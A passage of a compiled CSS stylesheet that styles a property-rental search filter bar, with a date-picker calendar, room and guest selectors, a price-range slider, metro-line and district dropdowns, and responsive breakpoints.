  .filters_inputs .date-picker-wrapper .month-wrapper table .caption .next:hover:before, .filters_inputs .date-picker-wrapper .month-wrapper table .caption .prev:hover:before {
    color: #fff; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .caption .next:before, .filters_inputs .date-picker-wrapper .month-wrapper table .caption .prev:before {
    padding: 0 8px;
    display: block;
    position: absolute;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 14px;
    color: #818181;
    cursor: pointer;
    line-height: 29px;
    text-indent: 0; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .caption .prev {
    left: -1px; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .caption .prev:before {
    content: '\e90e'; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .caption .next {
    right: 0px; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .caption .next:before {
    content: '\e90f'; }
  .filters_inputs .date-picker-wrapper .month-wrapper table.month2 {
    width: 190px;
    float: left; }
  .filters_inputs .date-picker-wrapper .month-wrapper table td, .filters_inputs .date-picker-wrapper .month-wrapper table th {
    vertical-align: top;
    text-align: center;
    line-height: 14px;
    margin: 0;
    padding: 0;
    font-weight: 100; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .day {
    padding: 11px 12px;
    line-height: 1;
    font-size: 18px;
    color: #ccc;
    cursor: default;
    margin: 0.5px;
    box-shadow: 0px 0px 0px 1px #e4e7e5; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .day.checked {
    background-color: #5ee481;
    color: #fff !important;
    box-shadow: 0px 0px 0px 1px #1fdd4e; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .day.lastMonth, .filters_inputs .date-picker-wrapper .month-wrapper table .day.nextMonth {
    color: #999;
    cursor: default; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .day.has-tooltip {
    cursor: help !important; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .day.toMonth.valid {
    color: #555c59;
    cursor: pointer; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .day.toMonth.hovering {
    background-color: #5ee481;
    color: #ffffff !important;
    box-shadow: 0px 0px 0px 1px #1fdd4e; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .week-name {
    height: 17px;
    line-height: 20px;
    font-weight: 100;
    color: #757575;
    font-family: 'Helvetica';
    font-size: 14px; }
  .filters_inputs .date-picker-wrapper .month-wrapper .time {
    display: none; }
  .filters_inputs .date-picker-wrapper .month-wrapper .time label {
    white-space: nowrap; }
  .filters_inputs .date-picker-wrapper .month-wrapper .gap {
    display: none !important; }
  .filters_inputs .date-picker-wrapper .drp_top-bar, .filters_inputs .date-picker-wrapper .date-range-length-tip {
    display: none !important; }
  .filters_inputs .date-picker-wrapper .hide, .filters_inputs .date-picker-wrapper .two-months.no-gap .month1 .next, .filters_inputs .date-picker-wrapper .two-months.no-gap .month2 .prev {
    display: none; }
  .filters_inputs .date-picker-wrapper .first-date-selected, .filters_inputs .date-picker-wrapper .last-date-selected {
    background-color: #00a728 !important;
    color: #fff !important;
    box-shadow: 0px 0px 0px 1px #00a728 !important; }
  .filters_inputs .date-picker-wrapper .week-number {
    padding: 5px 0;
    line-height: 1;
    font-size: 12px;
    margin-bottom: 1px;
    color: #999;
    cursor: pointer; }
  .filters_inputs .date-picker-wrapper .week-number .week-number-selected {
    color: #49E;
    font-weight: 700; }
  .filters_inputs .date-picker-wrapper .month2 {
    margin-left: 30px; }
  .filters_inputs .date-picker-wrapper .month-name {
    color: #3b403e;
    font-size: 18px;
    font-weight: 600 !important; }
  .filters_inputs .section-box.filter-search {
    width: calc(66.66667% + 15px);
    z-index: 4; }
  .filters_inputs .map-search {
    z-index: 3; }
  .filters_inputs .filters_inputs {
    height: 60px;
    position: relative;
    float: left; }
  .filters_inputs .filters_inputs .filter_date, .filters_inputs .filters_inputs .filter_rooms, .filters_inputs .filters_inputs .filter_guests {
    float: left;
    height: 60px;
    position: relative;
    margin-right: -1px; }
  .filters_inputs .filters_inputs .filter_date input, .filters_inputs .filters_inputs .filter_date textarea, .filters_inputs .filters_inputs .filter_date select, .filters_inputs .filters_inputs .filter_date textarea, .filters_inputs .filters_inputs .filter_date select, .filters_inputs .filters_inputs .filter_rooms input, .filters_inputs .filters_inputs .filter_rooms textarea, .filters_inputs .filters_inputs .filter_rooms select, .filters_inputs .filters_inputs .filter_rooms textarea, .filters_inputs .filters_inputs .filter_rooms select, .filters_inputs .filters_inputs .filter_guests input, .filters_inputs .filters_inputs .filter_guests textarea, .filters_inputs .filters_inputs .filter_guests select, .filters_inputs .filters_inputs .filter_guests textarea, .filters_inputs .filters_inputs .filter_guests select {
    margin: 0;
    height: 30px;
    margin-top: 15px; }
  .filters_inputs .filters_inputs #date_input {
    width: 145px;
    border-radius: 3px 0px 0px 3px; }
  .filters_inputs .filters_inputs #rooms_input {
    width: 139px; }
  .filters_inputs .filters_inputs #guests_input {
    width: 101px;
    border-radius: 0px 3px 3px 0px; }
  .filters_inputs .filters_inputs #date_input_from, .filters_inputs .filters_inputs #date_input_to {
    display: none; }
  .filters_inputs .price-range-block {
    width: 100%;
    max-width: 340px; }
  .filters_inputs .price-range-block .inputs-price-wr {
    height: 19px;
    position: relative; }
  .filters_inputs .filter-buts {
    float: left;
    width: calc(100% - 347px);
    position: relative; }
  .filters_inputs .calendars {
    background-color: #fff;
    border: 1px solid #e4e3e3;
    border-radius: 3px;
    margin-top: 10px;
    display: none;
    position: absolute; }
  .filters_inputs .calendars.active {
    display: block; }
  .filters_inputs .wr-right {
    float: right; }
  .filters_inputs .wr-left {
    float: left; }
  .filters_inputs .rateit-wr {
    max-width: 80px;
    text-align: center;
    height: 70px;
    float: left;
    padding-top: 15px; }
  .filters_inputs .rateit-wr .rateit-label {
    float: left;
    font-size: 12px;
    text-align: left;
    width: 100%;
    font-family: 'Open Sans';
    font-weight: 500;
    padding-top: 3px; }
  .filters_inputs .filters-wr {
    float: left;
    width: calc(100% - 80px); }
  .filters_inputs .filters-wr .filters-bl {
    float: left; }
  .filters_inputs .filters-wr .price-range-block {
    width: 100%;
    max-width: 340px; }
  .filters_inputs .filters-wr .filter-buts {
    padding-top: 17px; }
  .filters_inputs .filters-wr .filter-buts.nopadslr {
    padding-left: 0;
    padding-right: 0; }
  .filters_inputs .filters-wr .filter-buts .distr {
    width: 130px;
    margin-right: 20px; }
  .filters_inputs .filters-wr .filter-buts .distr .dropdown {
    width: initial !important; }
  .filters_inputs .filters-wr .filter-buts .metro {
    width: 150px;
    margin-right: 20px; }
  .filters_inputs .filters-wr .price-range-block .upline {
    padding-top: 17px; }
  .filters_inputs .filters-wr .price-range-block .upline .price_currency {
    float: right; }
  .filters_inputs .filters-wr .price-range-block .upline .price_inputs {
    border: 1px solid #e4e3e3;
    border-radius: 5px;
    overflow: hidden;
    float: right;
    width: 70%;
    margin-right: 10px;
    margin-top: -5px;
    position: relative;
    max-width: 170px; }
  .filters_inputs .filters-wr .price-range-block .upline .price_inputs input, .filters_inputs .filters-wr .price-range-block .upline .price_inputs textarea, .filters_inputs .filters-wr .price-range-block .upline .price_inputs select, .filters_inputs .filters-wr .price-range-block .upline .price_inputs textarea, .filters_inputs .filters-wr .price-range-block .upline .price_inputs select {
    float: left;
    width: 50%;
    border: none;
    margin: 0;
    height: 22px;
    text-align: center;
    padding: 0; }
  .filters_inputs .filters-wr .price-range-block .upline .price_inputs input:first-child, .filters_inputs .filters-wr .price-range-block .upline .price_inputs textarea:first-child, .filters_inputs .filters-wr .price-range-block .upline .price_inputs select:first-child, .filters_inputs .filters-wr .price-range-block .upline .price_inputs textarea:first-child, .filters_inputs .filters-wr .price-range-block .upline .price_inputs select:first-child {
    border-right: 1px solid #e4e3e3; }
  .filters_inputs .filters-wr .price-range-block .upline .price_inputs:after {
    content: '';
    position: absolute;
    width: 13px;
    height: 1px;
    background-color: #000;
    top: 11px;
    left: calc(50% - 7px); }
  .filters_inputs .filters-wr .opener {
    float: left;
    display: block; }
  .filters_inputs .filters-wr .opener > a {
    display: block;
    border: 1px solid #b4b4b4;
    border-radius: 3px;
    text-decoration: none;
    color: #000000;
    padding: 7px 11px;
    height: 30px; }
  .filters_inputs .filters-wr .opener > a:hover {
    border-color: #00bf28; }
  .filters_inputs .filters-wr .opener > a.oth_opts:before {
    display: block;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e910';
    font-size: 15px;
    cursor: pointer; }
  .filters_inputs .filters-wr .opener > a.wt_arrow:after {
    display: block;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e901';
    font-size: 15px;
    cursor: pointer;
    float: right;
    margin-left: 15px;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s;
    transition: 0.1s; }
  .filters_inputs .filters-wr .opener.opened > a {
    border-color: #00bf28;
    color: #00bf28; }
  .filters_inputs .filters-wr .opener.opened > a.wt_arrow:after {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg); }
  .filters_inputs .filters-wr .opener.opened .dropdown {
    display: block; }
  .filters_inputs .filters-wr .opener.active a {
    color: #00bf28;
    border-color: #00bf28; }
  .filters_inputs .filters-wr .opener.active a.wt_arrow:after {
    content: '\e904'; }
  .filters_inputs .filters-wr .opener .dropdown {
    display: none;
    background-color: #fff;
    padding: 15px 10px;
    border: 1px solid #b4b4b4;
    margin-top: 10px;
    border-radius: 5px;
    position: absolute;
    box-shadow: 0px 23px 43px 0px rgba(0, 122, 118, 0.38);
    z-index: 10;
    max-height: calc(100vh - 140px); }
  .filters_inputs .filters-wr .opener .dropdown input[type="checkbox"], .filters_inputs .filters-wr .opener .dropdown textarea[type="checkbox"], .filters_inputs .filters-wr .opener .dropdown select[type="checkbox"], .filters_inputs .filters-wr .opener .dropdown textarea[type="checkbox"], .filters_inputs .filters-wr .opener .dropdown select[type="checkbox"] {
    display: none; }
  .filters_inputs .filters-wr .opener .dropdown .inner-content a {
    display: block;
    padding: 8px 10px;
    padding-right: 45px;
    border-radius: 5px; }
  .filters_inputs .filters-wr .opener .dropdown .inner-content a:hover {
    text-decoration: none;
    color: #00a222; }
  .filters_inputs .filters-wr .opener .dropdown .inner-content a.checked {
    background-color: #00bf28;
    color: #fff; }
  .filters_inputs .filters-wr .opener .dropdown:before {
    position: absolute;
    top: -6px;
    left: 15px;
    content: '';
    background-color: #fff;
    border-left: 1px solid #b4b4b4;
    border-top: 1px solid #b4b4b4;
    width: 10px;
    height: 10px;
    transform: rotate(45deg); }
  .filters_inputs .filters-wr .opener .dropdown.right {
    right: 0; }
  .filters_inputs .filters-wr .opener .dropdown.right:before {
    left: initial;
    right: 15px; }
  .filters_inputs .metro .dropdown {
    width: max-content; }
  .filters_inputs .metro .dropdown a.checked {
    background-color: #00bf28;
    color: #fff; }
  .filters_inputs .metro .dropdown a.checked:hover {
    color: #fff; }
  .filters_inputs .metro .dropdown .in {
    position: absolute;
    z-index: 9;
    padding: 10px;
    background-color: #fff;
    border-radius: 4px;
    border: 1px solid #bbb;
    display: none;
    margin-top: 10px; }
  .filters_inputs .metro .dropdown .in.active {
    display: block; }
  .filters_inputs .metro .dropdown .in:after {
    content: '';
    position: absolute;
    top: -10px;
    width: 100%;
    height: 10px;
    left: 0; }
  .filters_inputs .metro .dropdown .district ul li a {
    display: block;
    padding: 7px 10px;
    padding-right: 50px;
    border-radius: 5px; }
  .filters_inputs .metro .dropdown .district ul li a:hover {
    color: #00bf28;
    text-decoration: none; }
  .filters_inputs .metro .dropdown .metro_line {
    float: left;
    margin: 10px 15px;
    margin-left: 0px; }
  .filters_inputs .metro .dropdown .metro_line .ml_name {
    border-bottom: 2px solid;
    font-weight: bold;
    padding-bottom: 2px;
    margin-left: 10px; }
  .filters_inputs .metro .dropdown .metro_line .ml_name.red_line {
    border-color: #ff0000; }
  .filters_inputs .metro .dropdown .metro_line .ml_name.blue_line {
    border-color: #0000ff; }
  .filters_inputs .metro .dropdown .metro_line .ml_name.green_line {
    border-color: #00bf28; }
  .filters_inputs .metro .dropdown .metro_line ul {
    margin-top: 5px; }
  .filters_inputs .metro .dropdown .metro_line ul li {
    margin: 5px 0; }
  .filters_inputs .metro .dropdown .metro_line ul li a {
    display: block;
    padding: 5px 10px;
    border-radius: 5px; }
  .filters_inputs .metro .dropdown .metro_line ul li a:hover {
    color: #00bf28;
    text-decoration: none; }
  .filters_inputs .price-range-block .cont {
    max-height: 35px;
    padding-top: 20px; }
  .filters_inputs .price-range-block .downline .irs {
    width: 100%; }
  .filters_inputs .price-range-block .downline .irs.js-irs-0 {
    width: 95%;
    top: 10px; }
  .filters_inputs .price-range-block .downline .range-ok {
    width: 25%;
    padding-top: 2px;
    text-align: center; }
  .filters_inputs .price-range-block .downline .range-ok button {
    margin-left: auto;
    display: block;
    padding: 4px 13px;
    background-color: transparent;
    border: 1px solid #c5c5c5;
    color: #555;
    cursor: pointer;
    outline: none;
    font-weight: bold;
    border-radius: 2px;
    margin-right: 15px; }
  .filters_inputs .price-range-block .downline .range-ok button:hover {
    border: 1px solid #00d22c; }
  .filters_inputs .price-range-block .downline .range-ok button:active {
    color: #fff;
    background-color: #00d22c; }
  .filters_inputs .price-range-block .left {
    float: left; }
  .filters_inputs .price-range-block .right {
    float: right; }
  .filters_inputs .price-range-block .right.inputs {
    margin-right: 10px;
    margin-top: 1px; }
  .filters_inputs .price-range-block .right.inputs input, .filters_inputs .price-range-block .right.inputs textarea, .filters_inputs .price-range-block .right.inputs select, .filters_inputs .price-range-block .right.inputs textarea, .filters_inputs .price-range-block .right.inputs select {
    width: 48px;
    margin-right: -1px;
    height: 21px;
    margin-top: -5px; }
  .filters_inputs .irs {
    position: relative;
    display: block;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    float: left; }
  .filters_inputs .irs .irs-line {
    position: relative;
    display: block;
    overflow: hidden;
    outline: none !important;
    height: 1px;
    top: 4px;
    background-color: #737373; }
  .filters_inputs .irs .irs-line-left, .filters_inputs .irs .irs-line-mid, .filters_inputs .irs .irs-line-right {
    position: absolute;
    display: block;
    top: 0; }
  .filters_inputs .irs .irs-line-left {
    left: 0;
    width: 11%;
    height: 1px; }
  .filters_inputs .irs .irs-line-mid {
    left: 9%;
    width: 82%;
    height: 1px; }
  .filters_inputs .irs .irs-line-right {
    right: 0;
    width: 11%;
    height: 1px; }
  .filters_inputs .irs .irs-bar {
    position: absolute;
    display: block;
    height: 2px;
    top: 3px;
    background-color: #17a62c; }
  .filters_inputs .irs .irs-bar-edge {
    position: absolute;
    display: block;
    top: 0;
    left: 0; }
  .filters_inputs .irs .irs-shadow {
    position: absolute;
    display: none;
    left: 0;
    width: 0; }
  .filters_inputs .irs .irs-slider {
    position: absolute;
    display: block;
    cursor: pointer;
    z-index: 1;
    top: 0px;
    background-color: white;
    width: 10px;
    height: 15px;
    border-radius: 7px 7px 1px 1px;
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.45), inset 0px -17px 9px -15px #fafcfc; }
  .filters_inputs .irs .irs-slider:before {
    content: '';
    width: 1px;
    background-color: #303030;
    height: 7px;
    position: absolute;
    left: 4.4px; }
  .filters_inputs .irs .irs-slider.type_last {
    z-index: 2; }
  .filters_inputs .irs .irs-min {
    position: absolute;
    display: block;
    left: 0;
    cursor: default; }
  .filters_inputs .irs .irs-max {
    position: absolute;
    display: block;
    right: 0;
    cursor: default; }
  .filters_inputs .irs .irs-from, .filters_inputs .irs .irs-to, .filters_inputs .irs .irs-single {
    display: none; }
  .filters_inputs .irs .irs-grid {
    position: absolute;
    display: none;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 20px; }
  .filters_inputs .irs .irs-with-grid .irs-grid {
    display: block; }
  .filters_inputs .irs .irs-grid-pol {
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 8px;
    background: #000; }
  .filters_inputs .irs .irs-grid-pol.small {
    height: 4px; }
  .filters_inputs .irs .irs-grid-text {
    position: absolute;
    bottom: 0;
    left: 0;
    white-space: nowrap;
    text-align: center;
    font-size: 9px;
    line-height: 9px;
    padding: 0 3px;
    color: #000; }
  .filters_inputs .irs .irs-disable-mask {
    position: absolute;
    display: block;
    top: 0;
    left: -1%;
    width: 102%;
    height: 100%;
    cursor: default;
    background: transparent;
    z-index: 2; }
  .filters_inputs .irs .irs-disabled {
    opacity: 0.4; }
  .filters_inputs .irs .lt-ie9 .irs-disabled {
    filter: alpha(opacity=40); }
  .filters_inputs .irs .irs-hidden-input {
    position: absolute !important;
    display: block !important;
    top: 0 !important;
    left: 0 !important;
    width: 0 !important;
    height: 0 !important;
    font-size: 0 !important;
    line-height: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
    outline: none !important;
    z-index: -9999 !important;
    background: none !important;
    border-style: solid !important;
    border-color: transparent !important; }
  .filters_inputs .irs .irs-with-grid {
    height: 60px; }
  .filters_inputs .irs .irs-bar-edge {
    top: 25px;
    height: 12px;
    width: 9px; }
  .filters_inputs .irs .irs-shadow {
    height: 3px;
    top: 34px;
    background: #000;
    opacity: 0.25; }
  .filters_inputs .irs .lt-ie9 .irs-shadow {
    filter: alpha(opacity=25); }
  .filters_inputs .irs .irs-min, .filters_inputs .irs .irs-max {
    color: #999;
    font-size: 10px;
    line-height: 1.333;
    text-shadow: none;
    top: 0;
    padding: 1px 3px;
    background: #e1e4e9;
    -moz-border-radius: 4px;
    border-radius: 4px; }
  .filters_inputs .irs .irs-from, .filters_inputs .irs .irs-to, .filters_inputs .irs .irs-single {
    color: #fff;
    font-size: 10px;
    line-height: 1.333;
    text-shadow: none;
    padding: 1px 5px;
    background: #ed5565;
    -moz-border-radius: 4px;
    border-radius: 4px; }
  .filters_inputs .irs .irs-from:after, .filters_inputs .irs .irs-to:after, .filters_inputs .irs .irs-single:after {
    position: absolute;
    display: block;
    content: "";
    bottom: -6px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -3px;
    overflow: hidden;
    border: 3px solid transparent;
    border-top-color: #ed5565; }
  .filters_inputs .irs .irs-grid-pol {
    background: #e1e4e9; }
  .filters_inputs .irs .irs-grid-text {
    color: #999; }
  .filters_inputs .options .opt_in {
    margin-bottom: 40px;
    display: block;
    float: left;
    max-height: calc(100vh - 225px); }
  .filters_inputs .options .opt_block {
    width: 100%;
    display: inline-block;
    margin-bottom: 20px; }
  .filters_inputs .options .opt_block .inline_left {
    float: left;
    display: inline-block; }
  .filters_inputs .options .opt_block .br_title {
    float: left;
    padding-top: 8px;
    padding-right: 15px; }
  .filters_inputs .options .opt_block .bedrooms {
    float: left; }
  .filters_inputs .options .opt_block .bedrooms input[type='text'], .filters_inputs .options .opt_block .bedrooms textarea[type='text'], .filters_inputs .options .opt_block .bedrooms select[type='text'], .filters_inputs .options .opt_block .bedrooms textarea[type='text'], .filters_inputs .options .opt_block .bedrooms select[type='text'] {
    width: 45px;
    height: 30px;
    margin: 0;
    padding: 0;
    text-align: center;
    font-size: 18px; }
  .filters_inputs .options .opt_block .bedrooms .opt_b_minus, .filters_inputs .options .opt_block .bedrooms .opt_b_plus {
    float: left;
    height: 30px;
    width: 30px;
    background-color: initial;
    border: 1px solid #e4e3e3;
    outline: none;
    position: relative;
    cursor: pointer; }
  .filters_inputs .options .opt_block .bedrooms .opt_b_minus:before, .filters_inputs .options .opt_block .bedrooms .opt_b_plus:before {
    content: '';
    position: absolute;
    width: 11px;
    height: 1px;
    background-color: #bcbbb9;
    left: calc(50% - 5px); }
  .filters_inputs .options .opt_block .bedrooms .opt_b_minus {
    border-right: none;
    border-radius: 3px 0 0 3px; }
  .filters_inputs .options .opt_block .bedrooms .opt_b_plus {
    border-left: none;
    border-radius: 0 3px 3px 0; }
  .filters_inputs .options .opt_block .bedrooms .opt_b_plus:after {
    content: '';
    position: absolute;
    width: 1px;
    height: 11px;
    background-color: #bcbbb9;
    left: 50%;
    top: 9px; }
  .filters_inputs .options label {
    float: none;
    font-size: 14px;
    padding: 0px 20px;
    display: block;
    cursor: pointer;
    position: relative; }
  .filters_inputs .options label:before {
    content: '';
    position: absolute;
    width: 13px;
    height: 13px;
    border: 1px solid gainsboro;
    left: 1px;
    top: 0px;
    border-radius: 1px;
    box-shadow: 0px 1px 3px -1px rgba(0, 0, 0, 0.18); }
  .filters_inputs .options input[type='checkbox']:checked + label:before, .filters_inputs .options textarea[type='checkbox']:checked + label:before, .filters_inputs .options select[type='checkbox']:checked + label:before, .filters_inputs .options textarea[type='checkbox']:checked + label:before, .filters_inputs .options select[type='checkbox']:checked + label:before {
    background-color: #00d22c;
    border: 1px solid #00d22c;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e90a";
    color: #fff;
    font-size: 8px;
    text-align: center;
    line-height: 12px;
    box-shadow: none; }
  .filters_inputs .options .opt_buttons {
    margin-bottom: 0px;
    position: absolute;
    bottom: 0px;
    width: calc(100% - 40px);
    background-color: #fff;
    padding: 20px;
    left: 0; }
  .filters_inputs .options .opt_buttons a {
    font-size: 14px;
    padding: 8px 15px;
    border-radius: 5px;
    display: inline-block;
    color: #777777; }
  .filters_inputs .options .opt_buttons .bordered {
    border: 1px solid #4b4b4b;
    color: #000000; }
  .filters_inputs .options .opt_buttons .bordered:hover {
    border-color: #00bf28;
    text-decoration: none; }
  .filters_inputs .options .opt_buttons .bordered:active {
    background-color: #00bf28;
    color: #fff; }
  .filters_inputs .options h4 {
    font-size: 16px; }
  .filters_inputs .options .dropdown {
    padding: 20px !important;
    width: 590px; }
  .filters_inputs .top10 {
    margin-top: 10px; }
  @media (max-width: 1266px) {
    .filters_inputs .filters-wr .price-range-block {
      max-width: 280px; }
    .filters_inputs .filters-wr .price-range-block .downline .range-ok {
      right: 0;
      position: absolute; }
    .filters_inputs .filters-wr .filter-buts {
      width: calc(100% - 287px); }
    .filters_inputs .filters-wr .filter-buts .distr {
      width: 95px !important;
      margin-right: 10px !important; }
    .filters_inputs .filters-wr .filter-buts .metro {
      width: 98px !important;
      margin-right: 10px !important; }
    .filters_inputs .filters-wr .inputs-price-wr {
      width: 120px;
      margin-right: 0;
      padding-right: 0; }
    .filters_inputs .filters-wr .price_inputs {
      position: absolute !important;
      left: 0;
      width: 70% !important; } }
  .filters_inputs .wrapp_header-left-filters {
    width: 100%;
    max-width: 385px; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs {
    float: left;
    height: 60px;
    width: 100%;
    z-index: 6 !important; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_dates, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_rooms, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_guests {
    position: relative;
    display: block;
    float: left;
    margin-right: -1px; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_dates .opener_, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_rooms .opener_, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_guests .opener_ {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs #header_filter_date, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs #header_filter_rooms, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs #header_filter_guests {
    height: 30px;
    margin-right: -1px;
    float: left;
    margin-top: 15px; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs #header_filter_date {
    border-radius: 3px 0 0 3px;
    max-width: 143px; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs #header_filter_rooms {
    max-width: 140px; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs #header_filter_guests {
    border-radius: 0 3px 3px 0;
    max-width: 90px; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .active .input_inner {
    display: block; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner {
    display: none;
    position: absolute;
    background-color: #fff;
    border: 1px solid #e4e3e3;
    top: 55px;
    border-radius: 3px;
    box-shadow: 0px 23px 43px 0px rgba(0, 122, 118, 0.38); }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .date-picker-wrapper {
    min-width: 724px; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner.rooms {
    min-width: 290px; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner.guests {
    min-width: 200px; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner:before {
    position: absolute;
    top: -6px;
    left: 15px;
    content: '';
    background-color: #fff;
    border-left: 1px solid #e4e3e3;
    border-top: 1px solid #e4e3e3;
    width: 10px;
    height: 10px;
    transform: rotate(45deg); }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content {
    padding: 15px; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .check_custom {
    margin-bottom: 20px; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes {
    border: 1px solid #bdbcba;
    border-radius: 3px;
    overflow: hidden;
    margin-top: 10px;
    margin-bottom: 17px; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes input[type='checkbox'], .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes textarea[type='checkbox'], .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes select[type='checkbox'], .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes textarea[type='checkbox'], .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes select[type='checkbox'] {
    display: none; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes label {
    background-color: #fff;
    float: left;
    width: calc(20% - 0px);
    text-align: center;
    border-right: 1px solid #bdbcba;
    margin: 0;
    padding: 12px 0;
    font-family: 'Helvetica';
    font-size: 21px;
    color: #191919;
    cursor: pointer; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes input:checked + label, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes textarea:checked + label, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes select:checked + label, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes textarea:checked + label, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes select:checked + label {
    background-color: #00d22c;
    color: #fff; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes input:last-of-type + label, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes textarea:last-of-type + label, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes select:last-of-type + label, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes textarea:last-of-type + label, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes select:last-of-type + label {
    border-right: none;
    width: 20%; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs {
    float: left;
    border: 1px solid #dadada;
    border-radius: 5px;
    overflow: hidden;
    margin: 10px 0 5px;
    margin-bottom: 15px; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs .num_minus, .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs .num_plus {
    display: block;
    cursor: pointer;
    float: left;
    width: 30%;
    text-align: center;
    height: 40px;
    line-height: 43px;
    font-size: 31px;
    color: #999999;
    font-family: 'Helvetica Neue Thin'; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs .num_minus {
    line-height: 10px !important; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs .num_plus {
    border-left: 1px solid #dadada; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs input[type="text"], .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs textarea[type="text"], .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs select[type="text"], .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs textarea[type="text"], .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs select[type="text"] {
    float: left;
    width: 40%;
    text-align: center;
    padding: 0;
    margin: 0;
    border: none;
    border-left: 1px solid #dadada; }
  @media (max-width: 1145px) {
    .filters_inputs .metro .dropdown {
      left: -50px; }
    .filters_inputs .metro .dropdown:before {
      left: 175px !important; }
